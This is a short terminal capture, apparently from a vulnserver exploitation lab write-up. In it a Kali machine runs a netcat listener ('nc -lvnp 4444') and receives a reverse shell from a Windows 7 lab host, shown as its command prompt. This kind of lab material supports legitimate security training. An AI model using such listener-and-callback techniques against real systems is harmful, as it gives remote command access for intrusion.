 ┌──(kali㉿kali)-[~/Desktop/vulnserver]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.13.137] from (UNKNOWN) [192.168.13.147] 1069
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\offsec\Desktop\vulnserver-master>